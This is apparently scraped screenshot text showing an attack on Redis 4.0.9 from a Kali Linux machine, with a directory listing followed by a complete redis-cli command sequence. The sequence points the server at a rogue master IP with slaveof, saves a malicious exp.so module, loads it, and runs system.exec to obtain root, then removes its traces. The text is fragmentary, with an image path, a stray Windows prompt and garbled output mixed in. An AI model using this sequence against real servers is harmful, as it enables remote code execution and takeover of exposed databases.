 root@kal
cluster.o lzf_c.c
config.c lzf_c.o
config.h lzf_d.c
config.o lzf_d.o
crc16.c lzf.h
crc16.o lzfP.h
crc64.c Makefile
crc64.h Makefile.dep
crc64.o memtest.c
db.c memtest.o
db.o mkreleasehdr.sh
debug.c module.c
debugmacro.h module.o
debug.o modules
defrag.c multi.c
defrag.o multi.o
dict.c networking.c
dict.h networking.o
dict.o notify.c
dump.rdb notify.o
endianconv.c object.c
root@kali-VirtualBox:/redis/redis-4.0.9/src# ll exp.so
rw-r--r-- 1 root root 44320 10月 15 16:51 exp.so
root@kali-VirtualBox:/redis/redis-4.0.9/src#
>>> config set stop-writes-on-bgsave-error no
OK
>>> bgsave
Background saving started
>>> slaveof 192.168.110.226 2222
OK
>>> config set dir "."
OK
>>> config set dbfilename "exp.so"
OK
>>> module load "./exp.so"
OK
>>> config set dir "/redis/redis-4.0.9/src"
OK
>>> config set dbfilename "dump.rdb"
OK
>>> config set stop-writes-on-bgsave-error yes
OK
>>> system.exec "whoami"
u□root
>>> slaveof no one
OK
>>> module unload system
OK
C:\Users\tlj\Desktop\111267tools>
ser request from 'id=8 addr=1